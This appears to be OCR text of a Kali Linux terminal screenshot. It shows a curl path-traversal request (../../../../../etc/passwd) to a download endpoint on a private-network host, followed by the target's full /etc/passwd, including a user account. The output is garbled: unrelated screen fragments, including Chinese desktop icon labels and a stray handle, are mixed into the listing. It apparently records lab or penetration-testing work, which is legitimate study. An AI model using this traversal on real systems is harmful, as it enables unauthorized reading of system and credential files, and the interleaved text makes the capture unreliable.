 ┌──(root㉿kali)-[~]
└─# curl 10.0.0.216:7777/download?filename=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
文件系统
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
回收站
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
@CRUCIFORM_SWORD
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
riva:x:1000:1000:,,,:/home/riva:/bin/bash